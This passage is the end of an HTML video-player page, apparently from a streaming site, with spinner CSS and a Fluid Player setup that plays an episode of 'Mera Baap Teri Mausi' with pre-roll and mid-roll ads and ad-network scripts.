		}
	</style>
	
<style>
	#video_fluid_state_button,
	#video_fluid_initial_play {
		width: 100px !important;
		height: 100px !important;
	}
	.wps-player__happy-inside-btn-close {
		background-color: #FF0000;
		color: #fff;
	}

	.wps-player__happy-inside-btn-close {
		border-color: #FF0000!important;
		color: #fff;
	}

	@keyframes lds-double-ring {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
	}
	@-webkit-keyframes lds-double-ring {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
	}
	@keyframes lds-double-ring_reverse {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}
	100% {
		-webkit-transform: rotate(-360deg);
		transform: rotate(-360deg);
	}
	}
	@-webkit-keyframes lds-double-ring_reverse {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}
	100% {
		-webkit-transform: rotate(-360deg);
		transform: rotate(-360deg);
	}
	}
	.lds-double-ring {
		position: relative;
	}
	.lds-double-ring div {
		position: absolute;
		width: 80px;
		height: 80px;
		top: 10px;
		left: 10px;
		border-radius: 50%;
		border: 2px solid #000;
		border-color: #FF0000 transparent #FF0000 transparent;
		-webkit-animation: lds-double-ring 1.3s linear infinite;
		animation: lds-double-ring 1.3s linear infinite;
	}

	.lds-double-ring div:nth-child(2) {
		width: 70px;
		height: 70px;
		top: 15px;
		left: 15px;
		border-color: transparent #ffffff transparent #ffffff;
		-webkit-animation: lds-double-ring_reverse 1.3s linear infinite;
		animation: lds-double-ring_reverse 1.3s linear infinite;
	}
	.lds-double-ring {
		width: 100px !important;
		height: 100px !important;
		-webkit-transform: translate(-50px, -50px) scale(1) translate(50px, 50px);
		transform: translate(-50px, -50px) scale(1) translate(50px, 50px);
	}

</style>

		<style>
			body {
				color: white;
				background: #000;
				position: absolute;
				margin: 0px;
				height: 100%;
				width: 100%;
			}

			.wps-iframe-loader {
				position: absolute;
				top:0;
				display: flex;
				justify-content: center;
				width: 100%;
				height:100%;
				background: rgb(0,0,0);
				z-index: 5;
			}

			.wps-iframe-loader--inner-block {
				position: absolute;
				top: calc(50% - 60px);
				display: flex;
				flex-direction: column;
				align-self: center;
				justify-self: center;
				text-align: center;
				color: #777;
			}

			.vast_video_loading {
				position: absolute;
			}
		</style>
	</head>
	<body>
	
		<div class="wps-iframe-loader">
			<div class="wps-iframe-loader--inner-block">
				<div style="width:100%;height:100%" class="wps-iframe-loader--icon lds-double-ring"><div></div><div></div></div>
				<span class="wps-iframe-loader--text">Load video</span>
			</div>
		</div>

	<div class="wps-player"><div class="wps-player-block"><video class="" controls preload="auto" width="100%" height="100%" poster="https://wowuncut.com/wp-content/uploads/2022/07/Mera-Baap-Teri-Mausi-Ep-2-640x360.jpg" id="video"><source src="https://cdn2.ixifile.xyz/1/Mera%20Baap%20Teri%20Mausi%20E2.mp4" type="video/mp4"></source></video>
		<div class="wps-player__happy-inside wps-player__happy-inside--start" style="display:none;">
			<div class="wps-player__happy-inside-zone">
				<div class="wps-player__happy-inside-1"><script async data-cfasync="false" data-clbaid="1940975" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js"></script></div>
				<div class="wps-player__happy-inside-2"><script async data-cfasync="false" data-clbaid="1940975" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js"></script></div>
			</div>
			<button class="wps-player__happy-inside-btn-close">Close and play</button>
		</div></div></div>		<link rel="stylesheet" href="https://wowuncut.com/wp-content/plugins/clean-tube-player/public/assets/css/ctpl-player.css?ver=2.7.1.1768228146">
		<script src="https://wowuncut.com/wp-content/plugins/clean-tube-player/public/vendors/jquery-3.4.1.slim.min.js?ver=3.4.1"></script>
		<script src="https://wowuncut.com/wp-content/plugins/clean-tube-player/public/vendors/fluidplayer-3.0.4.min.js?ver=3.0.4"></script>

		<script type="text/javascript">
		jQuery(document).ready(function() {
			var vastTimeout = 10000;
			var _videoId = 'video';
			var _$video = jQuery('#' + _videoId);

			_$video.on('mouseover', function() {
				jQuery(this).css('cursor', 'auto');
			});

			/** On button click click. Close ad + play video if exists.*/
			jQuery("body").on("click", ".wps-player__happy-inside-btn-close", function() {
				var $happyInsidePlayer = jQuery(".wps-player__happy-inside");
				$happyInsidePlayer.hide(300);
				var $video = jQuery('#' + _videoId)[0];
				if (undefined !== $video) {
					$video.play();
				}
			});

			if (0 !== _$video.length) {
				setupFluidPlayer(_videoId, _$video);
			}

			/**
			 * Setup fluidPlayer
			 *
			 * @param string videoId
			 */
			function setupFluidPlayer(videoId, $video) {
				var ctplOptions = {
					primaryColor: "#FF0000",
					autoPlay: 'on' === "off",
					allowDownload: 'on' === "off" && '' === "",
					preRoll: "https://s.magsrv.com/splash.php?idzone=4574860",
					midRoll: "https://s.magsrv.com/splash.php?idzone=4574860",
					midRollTimer: "50"
				};

				/** Add basic fluidPlayer options dynamically.*/
				var fluidPlayerOptions = {
					layoutControls: {
						fillToContainer: true,
						primaryColor: ctplOptions.primaryColor,
						posterImage: $video.attr( 'poster' ),
						autoPlay: ctplOptions.autoPlay,
						playButtonShowing: true,
						playPauseAnimation: true,
						mute: false,
						keyboardControl: true,
						allowDownload: ctplOptions.allowDownload,
						allowTheatre: false,
						playbackRateEnabled: true,
						controlBar: {
							autoHide: true,
							autoHideTimeout: 3,
							animated: true
						},
						playerInitCallback: ( function() {
							jQuery( '.wps-player__happy-inside--start' ).show(300);
						})
					}
				};

				/** Add vast List options dynamically.*/
				var vastListArray = [];
				if (ctplOptions.preRoll) {
					vastListArray.push({
						"roll": "preRoll",
						"vastTag": ctplOptions.preRoll
					});
				}
				if (ctplOptions.midRoll && ctplOptions.midRollTimer) {
					vastListArray.push({
						"roll": "midRoll",
						"vastTag": ctplOptions.midRoll,
						"timer": ctplOptions.midRollTimer + '%'
					});
				}
				var inVast = false;
				if (vastListArray) {
					fluidPlayerOptions.vastOptions = {
						vastTimeout: vastTimeout,
						adList: vastListArray
					};
				}
				/** FluidPlayer Init.*/
				var videoPlayer = fluidPlayer(videoId, fluidPlayerOptions);

				/** FluidPlayer On pause event.*/
				videoPlayer.on("pause", function() {
					if ( inVast ) {
						return;
					}
					$video.addClass('paused');
					$video.parents('.wps-player').addClass('paused').find(".wps-player__happy-inside--pause").show(300);
				});

				/** FluidPlayer On play event.*/
				videoPlayer.on("play", function() {
					$video.removeClass('paused');
					$video.parents('.wps-player').removeClass('paused').find(".wps-player__happy-inside--start").hide(300);
				});
			}
		});
		</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b30b58e09d0d482c8941c7c03291b381","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	</html>
	